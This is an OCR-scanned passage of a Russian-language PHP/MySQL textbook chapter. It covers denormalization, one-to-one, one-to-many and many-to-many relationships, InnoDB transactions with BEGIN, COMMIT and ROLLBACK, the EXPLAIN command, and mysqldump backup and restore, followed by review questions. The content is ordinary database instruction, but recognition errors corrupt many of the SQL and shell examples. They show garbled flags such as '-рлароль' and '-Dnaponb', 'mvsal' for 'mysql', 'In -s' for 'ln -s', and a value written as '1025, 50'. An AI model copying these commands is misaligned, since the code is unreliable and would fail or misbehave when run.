С другой стороны, представьте, что вы создаете базу данных для такой крупной организации, как Почтовая служба США. Что вы будете делать, если город будет переименован? С такой таблицей, как табл. 9.6, вам придется проводить глобальный поиск и менять название города везде, где оно упоминается. Но если ваша база данных нормализована по правилам третьей нормальной формы, нужно будет изменить всего лишь одну запись в табл. 9.10 для того, чтобы это изменение отразилось на всей базе ланных.

Поэтому я советую ответить себе на два вопроса, которые помогут принять решение, нужно ли применять нормализацию по правилам третьей нормальной формы к той или иной таблице.

- О Существует ли вероятность того, что к таблице нужно будет добавить много новых граф?
- О Может ли когда-нибудь для любого из полей этих таблиц потребоваться глобальное обновление?

Если ответы на оба этих вопроса положительные, значит, наверное, вам все же следует провести заключительную сталию нормализации.

## Когда не следует проводить нормализацию

Теперь, когда вы ознакомились со всеми тонкостями нормализации, я хочу рассказать о том, почему нужно отбросить все эти правила при работе с сайтами, имеющими высокий уровень обращений. Вам действительно не следует проводить полную нормализацию таблиц, используемых сайтом, если это приведет к излишней загруженности MySQL.

Нормализация требует распространения данных по нескольким таблицам, а это означает, что при каждом запросе будет осуществляться несколько вызовов MySOL. Если на сайте, пользующемся высокой популярностью, будут нормализованные таблицы и счет одновременно обслуживаемых пользователей пойдет на десятки, то скорость доступа к базе данных существенно снизится, потому что для их обслуживания потребуются сотни обращений к этой базе. Если серьезно, то я хочу пойти еще дальше и сказать, что вы должны провести максимально возможную денормализацию любых часто востребуемых данных.

Причина в том, что дублирование данных в таблицах позволяет существенно сократить количество необходимых дополнительных запросов, потому что основная масса востребованных данных доступна в каждой таблице. Это означает, что можно будет просто добавить к запросу еще одну графу, и это поле станет доступно для всех соответствующих результатов, хотя (разумеется) вам придется смириться со всеми упомянутыми ранее издержками, включая использование большого объема дискового пространства и обеспечение обновления каждой отдельной копии продублированных данных, когда одна из них требует модификации.

Конечно, многократные обновления можно компьютеризировать. Система MySQL предоставляет свойство под названием «триггеры», которые осуществляют автоматические изменения базы данных в соответствии с произведенными вами изменениями. (Триггеры в данной книге не рассматриваются.) Другой способ копирования в среде избыточных данных состоит в настройке РНР-программы

на регулярный запуск и поддержание всех копий в синхронизированном состоянии. Программа считывает изменения с «ведущей» таблицы и обновляет все остальные. (Способы доступа к MySQL из PHP будут показаны в следующей главе.)

Но пока вы не приобретете опыт работы с MySOL, я рекомендую проводить полную нормализацию всех ваших таблиц (по крайней мере приводить к первой и второй нормальным формам), чтобы это вошло в привычку и принесло пользу в дальнейшем. Только после этого можно приступать к выявлению «заторов» в работе MySQL и присматриваться к денормализации.

# Отношения

MySQL называют системой управления реляционными базами данных, потому что в ее таблицах содержатся не только данные, но и отношения между ними. Существует три категории отношений.

## «Один к одному»

Отношение «один к одному» между двумя типами данных похоже на традиционные брачные отношения: каждый элемент данных соотносится только с одним элементом другого типа. Это на удивление редкий тип отношений. Например, автор может написать несколько книг, у книги может быть несколько авторов и даже адрес может быть связан с несколькими покупателями. Возможно, наилучшим примером, встречавшимся в этой главе, может послужить отношение «один к одному» между названием штата и его двухбуквенной аббревиатурой.

Чтобы легче было объяснить, что это такое, предположим, что по какому-нибудь конкретному адресу может проживать только один покупатель. В таком случае отношение Customers-Addresses на рис. 9.1 будет отношением «один к одному»: только один покупатель живет по каждому адресу и по каждому адресу может жить только один покупатель.

Обычно, когда у двух элементов имеется отношение «один к одному», их включают в качестве граф в одну и ту же таблицу. Для отнесения их к двум отдельным таблицам могут быть две причины:

- О вы хотите быть готовыми к тому, что позже это отношение изменится;
- О в таблице слишком много граф, и вы полагаете, что производительность работы системы или возможности ее обслуживания улучшатся за счет ее разбиения.

Разумеется, когда дело дойдет до создания вашей собственной, настоящей базы данных, между покупателями и адресами нужно будет создать отношения «один ко многим» (один адрес, много покупателей).

#### «Один ко многим»

Отношения «один ко многим» (или «многие к одному») возникают в том случае, когда одна строка в одной таблице связана со многими строками в другой таблице. Вы уже поняли, что в табл. 9.8 возникли бы отношения «один ко многим», если бы несколько покупателей проживали по одному и тому же адресу. В таком случае ее нужно разбить.



**Рис. 9.1.** Таблица покупателей, Customers (табл. 9.8), разбитая на две таблицы

Если посмотреть на табл. 9.8, *a*, показанную на рис. 9.1, можно увидеть, что у нее имеется отношение «один ко многим» с таблицей покупок, табл. 9.7, поскольку каждый покупатель представлен только одним конкретным человеком из табл. 9.8, *а*.

Но табл. 9.7, Purchases, может содержать (и содержит) более одной покупки, сделанной одним и тем же покупателем. Поэтому *один* покупатель имеет отношение *ко многим* покупкам.

На рис. 9.2 эти две таблицы показаны рядом друг с другом, а линии соединяют строки в каждой таблице и, начинаясь в одной строке левой таблицы, могут соединять с ней более одной строки правой таблицы. Схема отношения «один ко многим» также хорошо подходит и для описания отношения «многие к одному», в этом случае нужно левую и правую таблицы поменять местами и рассматривать их как отношение «один ко многим».

| Таблица 9.8, а (Customers) |                                                  | Таблица 9.7 (Purchases) |             |             |
|----------------------------|--------------------------------------------------|-------------------------|-------------|-------------|
| <b>CustNo</b>              | <b>Name</b>                                      | <b>CustNo</b>           | <b>ISBN</b> | Date        |
|                            |                                                  |                         | 0596101015  | Mar 03 2009 |
| $\overline{c}$             |                                                  |                         | 0596527403  | Dec 19 2008 |
|                            | 9  2<br>(и т. д.)                                |                         | 0596101015  | Dec 19 2008 |
| 3                          | Earl B. Thurston------------------------------ 3 |                         | 0596005436  | Jun 22 2009 |
| 4                          |                                                  |                         | 0596006815  | Jan 16 2009 |

**Рис. 9.2.** Иллюстрация отношения между двумя таблицами

#### **«Многие ко многим»**

В отношении «многие ко многим» многие строки в одной таблице связаны со многими строками в другой таблице. Чтобы создать это отношение, нужно добавить третью таблицу, содержащую по столбцу из каждой из этих двух таблиц. В третьей таблице больше ничего не содержится, она предназначена только для связи других таблиц.

Именно такой промежуточной таблицей и является табл. 9.12. Она была извлечена из табл. 9.7, Purchases (Покупки), но в ней отсутствует информация о дате покупки. Теперь она содержит копию номера ISBN каждой проданной книги, а также номер покупателя.

| <b>Customer (Покупатель)</b> | <b>ISBN</b> |  |
|------------------------------|-------------|--|
|                              | 0596101015  |  |
| 2                            | 0596527403  |  |
| 2                            | 0596101015  |  |
| 3                            | 0596005436  |  |
| $\overline{4}$               | 0596006815  |  |

**Таблица 9.12.** Промежуточная таблица

С помощью этой промежуточной таблицы можно пройти по всем хранящимся в базе данным, пользуясь схемой их отношений. За отправную точку можно взять адрес и найти авторов любых книг, приобретенных покупателем, проживающим по этому адресу.

Предположим, к примеру, что нужно найти покупки, связанные с почтовым индексом 23219. Если поискать этот почтовый индекс (zip-код) в табл. 9.8, *б*, то можно обнаружить, что покупатель с номером 2 приобрел как минимум одну книгу, имеющуюся в базе данных. Теперь можно воспользоваться табл. 9.8, *а*, и найти имя этого покупателя или воспользоваться новой промежуточной табл. 9.12, для того чтобы найти приобретенную им книгу или книги.

По этой таблице можно определить, что были приобретены две книги, и, отследив их номера в табл. 9.4, найти названия и цены этих книг или обратиться к табл. 9.3 и увидеть в ней их авторов.

Если вам показалось, что все это, по сути, — не что иное, как сочетание нескольких отношений «один ко многим», то так оно и есть. Чтобы проиллюстрировать это, на рис. 9.3 все три таблицы представлены вместе.



**Рис. 9.3.** Создание отношения «многие ко многим» с помощью третьей таблицы

Проследите по любому почтовому индексу (zip-коду) в левой таблице связанные с ним идентификаторы покупателей. Далее можно проследить их связь с промежуточной таблицей, которая объединяет левую и правую таблицы путем связывания покупательских идентификаторов и номеров ISBN. Теперь остается только проследовать по ISBN к правой таблице, чтобы увидеть, к какой книге он относится.

Промежуточную таблицу можно использовать также для следования в обратном направлении — от названий книг до zip-кода. Из таблицы Titles можно взять ISBN, которым воспользоваться для поиска в промежуточной таблице идентификационных номеров покупателей этих книг, и, наконец, в таблице Customers идентификационные номера будут сопоставлены с zip-кодами мест проживания покупателей.

## Базы данных и анонимность

Интересный аспект использования отношений заключается в том, что о каком-нибудь элементе, например о покупателе, можно собрать массу сведений, не зная ничего о его личности. Обратите внимание на то, что в предыдущем примере мы прошли от покупательских zip-кодов к их покупкам и вернулись назад, не определяя имен покупателей. Базы данных могут использоваться для отслеживания сведений о людях, но они также могут использоваться и для защиты относящихся к ним конфиденциальных данных, при этом сохраняется возможность поиска полезной информации.

# Транзакции

В некоторых приложениях жизненно необходимо, чтобы последовательность запросов шла в нужном порядке и при этом каждый отдельный запрос успешно завершался. Представим, например, что создается последовательность запросов для перевода средств с одного банковского счета на другой. Вам бы не хотелось, чтобы при этом происходило что-либо подобное:

- О вы зачислили средства на второй счет, а когда попытались снять их с первого счета, при обновлении данных произошел сбой, и теперь эти средства числятся на обоих счетах:
- О вы сняли средства с первого банковского счета, но при запросе на обновление с целью их зачисления на второй счет произошел сбой, и теперь эти средства бесследно исчезли.

Как видите, для этого типа транзакций важен не только порядок выполнения запросов, нужно также, чтобы все части транзакции завершились успешно. Но как все это обеспечить? Ведь после осуществления запроса аннулировать его уже невозможно. Необходимо ли отслеживать все части транзакции, а затем проводить полный откат, если одна из ее частей даст сбой? Ничего этого делать не следует, поскольку MySQL поставляется с мощным средством обработки транзакций, которое защищает именно от таких непредвиденных обстоятельств.

Кроме того, транзакции предоставляют одновременный доступ к базе данных множеству пользователей или программ за счет обеспечения очередности проведения всех транзакций и каждый пользователь или программа соблюдают очередность, не наступая друг другу на пятки,  $-$  MySQL со всем этим прекрасно справляется.

## Ядра (механизмы хранения) транзакций

Чтобы использовать имеющееся в MySOL средство обработки транзакций, нужно задействовать MySOL-ядро InnoDB. Это делается довольно просто, потому что нужно всего лишь использовать другой параметр при создании таблицы. Создадим таблицу банковских счетов, введя команды, показанные в примере 9.1. (Напомню, что для этого нужно получить доступ к командной строке MySQL и воспользоваться подходящей для этой таблицы базой данных.)

Пример 9.1. Создание таблицы, готовой к обработке транзакций CREATE TABLE accounts ( number INT, balance FLOAT, PRIMARY KEY(number) ) ENGINE InnoDB:  $DFSCRIRF$   $accounts$ 

Команда, которая находится в последней строке этого примера, отобразит содержимое новой таблицы, позволяя убедиться в ее успешном создании. Будет выведена следующая информация:

```
| Field | Type | Null | Key | Default | Extra |
| number | int(11) | NO | PRI | 0 |
| balance | float | YES | | NULL |
2 rows in set (0.00 \text{ sec})
```
Теперь создадим в этой таблице две строки, которые можно будет задействовать в транзакциях. Для этого введем команды, показанные в примере 9.2.

Пример 9.2. Заполнение таблицы accounts

INSERT INTO accounts (number, balance) VALUES (12345, 1025, 50); INSERT INTO accounts (number, balance) VALUES (67890, 140,00); SELECT  $*$  FROM accounts:

Команда в третьей строке отобразит содержимое таблицы, подтверждая успешное создание строк. Будет выведена следующая информация:

+---------+----------+ | number | balance |  $+ - - - - - - - - + - - - - - - - - +$ 12345 | 1025.5 |  $\begin{bmatrix} 67890 & 140 \end{bmatrix}$ +---------+----------+ 2 rows in set  $(0.00 \text{ sec})$ 

После создания и предварительного заполнения этой таблицы можно приступить к использованию транзакций.

# Команда BEGIN

Транзакции в MySOL начинаются либо с команды BEGIN, либо с команды START TRANSACTION. Чтобы отправить транзакцию системе MySOL, введите команды, показанные в примере 9.3.

**Пример 9.3.** Транзакция MySQL BEGIN; UPDATE accounts SET balance=balance+25.11 WHERE number=12345; COMMIT; SELECT \* FROM accounts:

Результаты этой транзакции выводятся командой, содержащейся в последней строке, и должны иметь следующий вид:

```
+--------+---------+
| number | balance |
+--------+---------+
 | 12345 | 1050.61 |
| 67890 | 140 |
+--------+---------+
2 rows in set (0.00 sec)
```
Как видите, баланс счета 12345 увеличился на 25,11 и теперь составляет 1050,61. В примере 9.3 можно было также заметить команду COMMIT, которая рассматривается в следующем подразделе.

# **Команда COMMIT**

Когда вы убедитесь в том, что ряд запросов, входящих в транзакцию, успешно выполнен, введите команду COMMIT, чтобы передать все изменения базе данных. До тех пор пока не будет получена команда COMMIT, все внесенные изменения рассматриваются MySQL как временные. Эта особенность позволяет отменить транзакцию, отправляя вместо команды передачи COMMIT команду отката ROLLBACK.

# **Команда ROLLBACK**

Используя команду ROLLBACK, можно заставить MySQL забыть обо всех запросах, выданных с начала до конца транзакции. Можете проверить эту команду в действии путем ввода транзакции по переводу средств, показанной в примере 9.4.

**Пример 9.4.** Транзакция по переводу средств

```
BEGIN;
UPDATE accounts SET balance=balance-250 WHERE number=12345;
UPDATE accounts SET balance=balance+250 WHERE number=67890;
SELECT * FROM accounts:
```
Как только будут введены эти строки, вы увидите следующий результат:



Теперь у первого банковского счета значение на 250 единиц меньше, чем раньше, а значение второго увеличилось на 250 единиц — вы осуществили между ними

перевод на 250 единиц. А теперь предположим, что что-то пошло не так и эту транзакцию нужно отменить. Для этого нужно лишь ввести команду, показанную в примере 9.5.

**Пример 9.5.** Отмена транзакции с помощью команды ROLLBACK ROLLBACK · SELECT \* FROM accounts:

Теперь вы должны увидеть следующую выходную информацию, показывающую восстановление прежнего баланса на обоих счетах, благодаря тому что транзакция была отменена командой ROLLBACK:

+--------+---------+ | number | balance | +--------+---------+ | 12345 | 1050.61 | | 67890 | 140 | +--------+---------+ 2 rows in set (0.00 sec)

# **Команда EXPLAIN**

Система MySQL поставляется с мощным инструментарием, который позволяет исследовать, как она интерпретировала выданные ей запросы. Используя команду EXPLAIN, можно получить отображение состояния любого запроса, чтобы понять, можно ли его выдать более удобным или эффективным способом. Применение этой команды с созданной ранее таблицей accounts показано в примере 9.6.

**Пример 9.6.** Использование команды EXPLAIN EXPLAIN SELECT \* FROM accounts WHERE number='12345';

Результаты выполнения команды EXPLAIN будут выглядеть следующим образом:



1 row in set (0.00 sec)

Здесь MySQL предоставляет вам следующую информацию.

- $\Omega$  select type. Тип выборки простой SIMPLE. При объединении таблиц будет показан объединенный (join) тип.
- table*.* Текущей запрашиваемой таблицей была accounts.
- type*.* Тип запроса const. Если идти от худшего к лучшему, то возможные значения выстраиваются в следующий ряд: ALL, index, range, ref, eq\_ref, const, system и NULL.
- possible\_keys*.* Возможно, это первичный ключ, PRIMARY, а это значит, что доступ должен быть быстрым.
- телем.
- О кеу 1еп. Длина ключа равна 4. Это количество байт индекса, которое будет использовано MySOL.
- О ref. Столбец ref отображает, какие графы или константы используются с ключом. В данном случае применяется константный ключ.
- О rows. Количество строк, которые должны быть просмотрены этим запросом, равно 1, что также является хорошим показателем.

Когда появится запрос, который подозревается в лишней трате времени на свое выполнение, попробуйте воспользоваться командой EXPLAIN, чтобы посмотреть, как его можно оптимизировать. Вы сможете обнаружить, какие ключи (если таковые имеются) были задействованы, какова их длина и т. д., и тогда можно будет соответствующим образом подкорректировать запрос или конструкцию таблицы (или таблиц).



После того как эксперименты с временной таблицей accounts будут завершены, может появиться желание удалить эту таблицу с помощью следующей команды:

**DROP TABLE accounts:** 

## Резервное копирование и восстановление данных

Независимо от того, какого рода данные хранятся в вашей базе, они все равно должны представлять для вас определенную ценность, даже если она измеряется временем, необходимым для их повторного ввода в случае повреждения жесткого диска. Поэтому для защиты вложенного вами труда важно сохранять резервные копии. Может также возникнуть потребность в перемещении вашей базы данных на новый сервер, и наилучшим способом является предварительное снятие с нее резервной копии. Важно также время от времени проверять резервные копии, для того чтобы убедиться в их целостности и работоспособности.

Создание резервных копий и восстановление данных MySOL существенно облегчается при использовании команды mysqldump.

## Команда mysqldump

Команда mysq1dump позволяет выгрузить базу данных или коллекцию баз данных в один или несколько файлов, содержащих все инструкции, необходимые для воссоздания всех ваших таблиц и повторного заполнения их данными. Эта команда также может создавать файлы в формате с разделением значений запятыми  $-\mathop{\rm CSV}$ (Comma-Separated Values) и в других текстовых форматах, использующих разделители, или даже в XML-формате. Главный недостаток команды заключается в том, что в процессе резервного копирования таблицы нужно обеспечить, чтобы никто не

вел в нее запись. Эта задача решается разными способами, но самый простой состоит в остановке MySOL-сервера перед запуском mysqldump и его повторном запуске после окончания ее работы.

Можно также перед запуском команды mysqldump заблокировать все копируемые таблицы. Для блокировки чтения таблиц (поскольку нам нужно считать данные) в командную строку MySQL нужно ввести следующую команду:

LOCK TABLES ИМЯ ТАблицы1 READ, ИМЯ ТАблицы2 READ ...

А для снятия блокировки нужно ввести такую команду:

UNLOCK TABLES.

По умолчанию вся выходная информация выводится командой mysqldump на стандартное устройство, но ее можно перенаправить в файл, воспользовавшись символом >.

Стандартный формат mysqldump имеет следующий вид:

mysqldump - и пользователь - рлароль база данных

Но перед тем как выгружать содержимое базы данных, важно убедиться в том, что путь к программе mysqldump может быть найден по умолчанию или что ее размещение указано в самой команде. В табл. 9.13 показаны наиболее вероятные места нахождения этой программы для различных установок и операционных систем, рассмотренных в главе 2. Если у вас какой-нибудь другой вариант установки, ее местонахожление может быть несколько иным.



Если mysqldump используется в Mac OS X и при попытке подключения возвращается ошибка 2002: Can't connect to local MySQL server through socket '/tmp/mysql.sock' (2) (Подключиться к локальному MySQL серверу через сокет '/tmp/mysql.sock' невозможно), есть возможность исправить ситуацию, запустив следующую инструкцию:

In -s /usr/local/zend/mysql/tmp/mysql.sock /tmp/mysql.sock





Для вывода на экран содержимого базы данных publications, созданной в главе 8, введите mysqldump (или при необходимости укажите полный путь) и команду, показанную в примере 9.7.

Пример 9.7. Вывод базы данных publications на экран mysqldump - и пользователь - рлароль publications

Вместо слов пользователь и пароль подставьте имя пользователя и пароль, которые используются в вашей установке MySOL. Если пароль для пользователя не
установлен, эту часть команды можно опустить, но часть команды - и пользователь является обязательной, если только у вас не установлен привилегированный доступ (root) без пароля и вы не работаете в этом режиме (что делать не рекомендуется). Результат ввода этой команды будет похож на тот, что изображен на рис. 9.4.

| <b>REE</b> C:\Windows\system32\cmd.exe                                                             |
|----------------------------------------------------------------------------------------------------|
| ENGINE-MyISAM DEFAULT CHARSET-latin1;                                                              |
|                                                                                                    |
| -- Dumping data for table 'customers'                                                              |
|                                                                                                    |
|                                                                                                    |
| LOCK TABLES `customers` WRITE;                                                                     |
| //**40000 ALTER TADLE 'customers' DISADLE KEYS */;                                                 |
| lINSERT INTO'customers' UALUES ('Mary Smith'.'9780582506206').('Jack Wilson'.'97<br>80517123201'); |
| И***40000 ALTER TABLE 'customers' ENABLE KEYS */;                                                  |
| <b>UNLOCK TABLES:</b>                                                                              |
| /**!40103 SET TIME ZONE=@OLD TIME ZONE */;                                                         |
|                                                                                                    |
| /***40101 SET SQL_MODE-@OLD_SQL_MODE */;                                                           |
| I/**40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;                                       |
| V**40014 SET UNIQUE CHECKS=@OLD UNIQUE CHECKS */;                                                  |
| /***40101 SET CHARACTER_SET_CLIENT=UOLD_CHARACTER_SET_CLIENT */;                                   |
| l/**10101 SET CH∩R∩CTER SET RESULTS-@OLD CH∩R∩CTER SET RESULTS */;                                 |
| Иж#40101 SET COLLATION CONNECTION=@OLD COLLATION CONNECTION */;                                    |
| /** 40111 SET SQL_NOTES=00LD_SQL_NOTES */;                                                         |
| <b>-- Dump completed on 2008-12-20 11:18:40</b>                                                    |
|                                                                                                    |
| C:\Program Files\EasyPHP 2.0b1\mysql\bin>_                                                         |

Рис. 9.4. Выгрузка базы данных publications на экран

## Создание файла резервной копии

Запустив команду mysqldump и убедившись в том, что она выводит на экран нужные данные, можно перенаправить данные резервной копии непосредственно в файл, используя символ >.

Если предположить, что вам захотелось назвать файл резервной копии publications.sql, нужно ввести команду, показанную в примере 9.8 (не забудьте подставить вместо слов пользователь и пароль настоящее имя пользователя и пароль).

Пример 9.8. Выгрузка базы данных publications в файл mysqldump - и пользователь - рлароль publications > publications.sql



Команда в примере 9.8 сохраняет файл резервной копии в текущем каталоге. Если нужно сохранить его в каком-нибудь другом месте, то перед именем файла следует указать соответствующий путь. Кроме того, необходимо убедиться в том, что каталог, куда будет сохраняться файл резервной копии, имеет соответствующие установки доступности, позволяющие записывать в него этот файл.

При выводе файла резервной копии на экран или загрузке его в текстовый редактор вы увидите, что он состоит из последовательности SOL-команд:

```
DROP TABLE IF EXISTS 'classics':
CREATE TABLE 'classics' (
  'author' varchar(128) default NULL,
  'title' varchar(128) default NULL,
  'category' varchar(16) default NULL,
  'year' smallint(6) default NULL,
```

```
'isbn' char(13) NOT NULL default.''
 PRIMARY KEY ('isbn').
 KEY 'author' ('author' (20)),
 KEY 'title' ('title' (20)),
 KEY 'category' ('category' (4)),
 KEY 'year' ('year'),
 FULLTEXT KEY 'author 2' ('author', 'title')
\overline{P} FNGINE=MyISAM DEFAULT CHARSFT=1atin1:
```
Это весьма продуманный код, который может быть использован для восстановления базы данных из резервной копии, даже если она уже существует, поскольку сначала он удалит все таблицы, которые должны быть воссозданы, избавляясь таким образом от потенциальных ошибок MySQL.

#### Создание резервной копии отдельной таблицы

Чтобы создать резервную копию отдельной таблицы базы данных (такой как таблица classics базы данных publications), сначала нужно из командной строки MySQL заблокировать таблицу, набрав следующую команду:

LOCK TABLES publications.classics READ;

Это обеспечит работу MySOL в режиме чтения, но сделает невозможной запись. Затем, не закрывая командную строку MySQL, используйте другое окно терминала, чтобы ввести из командной строки операционной системы следующую команду:

mysqldump -и пользователь -рлароль publications classics > classics.sql

Теперь можно снять блокировку таблицы, для чего в первом окне терминала в командной строке MySQL нужно ввести следующую команду, которая разблокирует все таблицы, заблокированные в текущем сеансе:

UNLOCK TABLES:

#### Создание резервной копии всех таблиц

Если понадобится создать резервную копию сразу всех ваших баз данных MySOL (включая и такие системные базы данных, как mysql), можно воспользоваться командой, показанной в примере 9.9, которая позволит восстановить всю установку базы данных MySOL, но при этом следует не забыть про блокировку там, где она потребуется.

Пример 9.9. Выгрузка всех баз данных MySQL в файл mysqldump -u nonb3oBatenb -pnaponb --all-databases > all databases.sql



Разумеется, в файлах резервных копий баз данных MySQL содержится очень много строк SQLкода. Я советую потратить несколько минут на изучение ряда этих строк для ознакомления с типами команд, которые встречаются в файлах резервных копий, и с порядком их работы.

# Восстановление данных из файла резервной копии

Чтобы восстановить данные из файла, нужно вызвать исполняемую программу mysql и передать ей файл, из которого восстанавливаются данные, для чего следует воспользоваться символом <. Для восстановления всей базы данных, выгруженной с помощью ключа --all-databases, используется команда, показанная в примере 9.10.

```
Пример 9.10. Восстановление полного набора баз данных
mysql -и пользователь -рлароль < all databases.sql
```
Для восстановления одной базы данных применяется ключ -D, за которым следует имя базы данных. В примере 9.11 показано, как восстановить базу данных publications из резервной копии, созданной кодом, который показан в примере 9.8.

```
Пример 9.11. Восстановление базы данных publications
mysql -u nonьзователь -рлароль -D publications < publications.sql
```
Для восстановления отдельной таблицы базы данных используется команда, показанная в примере 9.12, где в базе данных publications восстанавливается только таблина classics.

```
Пример 9.12. Восстановление таблицы classics в базе данных publications
mvsal -u nonb30BaTenb -Dnaponb -D publications < classics.sql
```
#### Выгрузка данных в файлы формата CSV

Как уже отмечалось, программа mysqldump обладает завидной гибкостью и поддерживает различные типы выходных данных, в том числе формат CSV. В примере 9.13 показано, как можно выгрузить данные из таблиц classics и customers базы данных publications в файлы classics.txt и customers.txt, находящиеся в папке c:/temp. По умолчанию при работе в среде Zend Server СЕ пользователь должен быть под именем root и не применять пароль. Если работа идет в операционной системе OS X или Linux, следует изменить путь назначения на существующую папку.

```
Пример 9.13. Выгрузка данных в файлы формата CSV
mysqldump -u пользователь -рлароль --no-create-info --tab=c:/temp
  --fields-terminated-by=',' publications
```
Команда слишком длинная, и в этом примере она занимает несколько строк, но вводить ее нужно в одной строке. В результате работы команды будет выведен следующий текст:

```
Mark Twain (Samuel Langhorne Clemens)', 'The Adventures
 of Tom Sawyer', 'Classic Fiction', '1876', '9781598184891
Jane Austen', 'Pride and Prejudice', 'Classic Fiction', '1811', '9780582506206
Charles Darwin', 'The Origin of Species', 'Non-Fiction', '1856', '9780517123201
Charles Dickens', 'The Old Curiosity Shop', 'Classic Fiction', '1841', '9780099533474
William Shakespeare', 'Romeo and Juliet', 'Play', '1594', '9780192814968
```

```
Mary Smith', '9780582506206
Jack Wilson', '9780517123201
```
#### Планирование резервного копирования

Золотое правило резервного копирования гласит, что его следует проводить с той периодичностью, которая имеет практический смысл. Чем ценнее данные, тем чаще следует создавать их резервные копии и тем больше резервных копий нужно делать. Если ваша база данных обновляется хотя бы раз в сутки, то резервное копирование нужно проводить ежедневно. Если же она не подвергается частым обновлениям, то резервные копии можно создавать значительно реже.



Нужно также подумать о создании нескольких резервных копий и о хранении их в разных местах. Если у вас используются несколько серверов, то можно просто растиражировать резервные копии по этим серверам. Можно также прислушаться к хорошему совету и создавать физические резервные копии съемных жестких дисков, миниатюрных носителей, компакт-дисков или DVD и т. д. и хранить их в разных местах, предпочтительно в чем-то вроде сейфов.

После изучения материалов этой главы вы должны стать специалистом по работе как с PHP, так и с MySQL. В следующей главе будет показано, как можно объединить эти две технологии.

# **Вопросы**

*Вопрос 9.1*

Что означает слово *«отношение»* (relationship) применительно к реляционным базам данных?

*Вопрос 9.2*

Какое понятие применяется к процессу удаления повторяющихся данных и оптимизации таблиц?

*Вопрос 9.3*

Как формулируются три правила первой нормальной формы?

*Вопрос 9.4*

Как привести таблицу в соответствие правилу второй нормальной формы?

*Вопрос 9.5*

Что нужно поместить в графу, для того чтобы связать две таблицы, содержащие элементы, имеющие отношение «один ко многим»?

*Вопрос 9.6*

Как создать базу данных с отношением «многие ко многим»?

*Вопрос 9.7*

Какие команды инициируют и завершают транзакцию MySQL?

*Вопрос 9.8*

Какие возможности предоставляет MySQL для изучения подробностей работы запроса?

*Вопрос 9.9*

Какую команду нужно использовать для создания резервной копии базы данных publications в файле publications.sql?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 9».

# <span id="page-256-0"></span>10 Доступ к MySQL<br>10 сиспользованием PHP

При полноценном изучении предыдущих глав вы должны были приобрести навыки работы как с MvSOL, так и с PHP. Из данной главы вы узнаете, как объединить эти два компонента путем использования встроенных в PHP функций доступа к MySOL.

# Запросы к базе данных MySQL с помошью РНР

Смысл использования PHP в качестве интерфейса к MySOL заключается в форматировании результатов SQL-запросов и придании им внешнего вида, предназначенного для вывода на веб-страницу. Обладая возможностью входа в установленную систему MySOL с помощью своего имени пользователя и пароля, вы можете сделать то же самое и из PHP. Но вместо использования командной строки MySOL для ввода команд и просмотра выходной информации нужно будет создать строки запроса, а затем передать их MySQL. Ответ MySQL поступит в виде структуры данных, которую PHP сможет распознать, а не в виде того отформатированного экранного вывода, который вы наблюдали в процессе работы с командной строкой. Затем с помощью команд РНР можно будет извлекать данные и приводить их к формату веб-страницы.

